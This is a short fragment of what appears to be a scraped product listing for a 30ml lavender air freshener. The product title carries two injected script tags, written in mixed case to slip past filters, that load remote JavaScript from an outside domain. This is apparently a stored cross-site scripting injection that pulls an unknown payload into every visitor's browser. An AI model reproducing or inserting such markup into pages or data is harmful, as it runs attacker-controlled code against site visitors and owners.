 30ml Lavender air freshener<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>